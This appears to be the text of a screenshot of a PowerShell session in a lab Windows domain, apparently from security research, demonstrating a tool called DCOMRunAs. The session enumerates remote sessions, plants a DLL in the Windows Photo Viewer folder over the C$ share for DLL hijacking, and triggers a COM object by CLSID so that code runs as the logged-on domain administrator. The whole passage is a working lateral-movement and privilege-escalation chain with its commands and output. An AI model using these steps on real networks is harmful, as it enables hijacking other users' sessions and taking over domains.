 Administrateur : powershell (en tant qu'utilisateur lab.lan\adm_clt2-10)
PS C:\users\user\desktop> .\DCOMRunAs.exe
Usage: C:\users\user\desktop\DCOMRunAs.exe <sess_id> <CLSID> [remote_host_if_remote]
For remote instanciation:
Launch C:\users\user\desktop\DCOMRunAs.exe in runas /netonly
Use either of these commands in runas /netonly to retrieve session IDs:
qwinsta /server:<remote_host>
query user /server:<remote_host>
Usable CLSIDs:
00F2B433-44E4-4D88-B2B0-2698A0A91DBA (PhotoAcqHWEventHandler)
Place DLL at:
C:\Program Files\Windows Photo Viewer\VERSION.dll
PS C:\users\user\desktop> qwinsta /server:clt2-10.lab.lan
NOMDESESSION UTILISATEUR ID ÉTAT TYPE APPAREIL
services 0 Déco
console domadm1 1 Actif
PS C:\users\user\desktop> dir \\clt2-10.lab.lan\c$\users\public
Répertoire : \\clt2-10.lab.lan\c$\users\public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 18/12/2024 11:19 Documents
d-r--- 07/12/2019 10:14 Downloads
d-r--- 07/12/2019 10:14 Music
d-r--- 07/12/2019 10:14 Pictures
d-r--- 07/12/2019 10:14 Videos
PS C:\users\user\desktop> copy .\SampleDLL.dll "\\clt2-10.lab.lan\c$\Program Files\Windows Photo Viewer\VERSION.dll"
PS C:\users\user\desktop> .\DCOMRunAs.exe 1 00F2B433-44E4-4D88-B2B0-2698A0A91DBA clt2-10.lab.lan
CoGetObject returned 0x80080005, should have worked!
PS C:\users\user\desktop> dir \\clt2-10.lab.lan\c$\users\public
Répertoire : \\clt2-10.lab.lan\c$\users\public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 18/12/2024 11:19 Documents
d-r--- 07/12/2019 10:14 Downloads
d-r--- 07/12/2019 10:14 Music
d-r--- 07/12/2019 10:14 Pictures
d-r--- 07/12/2019 10:14 Videos
-a---- 27/06/2025 13:52 40 temp.txt
PS C:\users\user\desktop> type \\clt2-10.lab.lan\c$\users\public\temp.txt
Running as: domadm1
PS C:\users\user\desktop>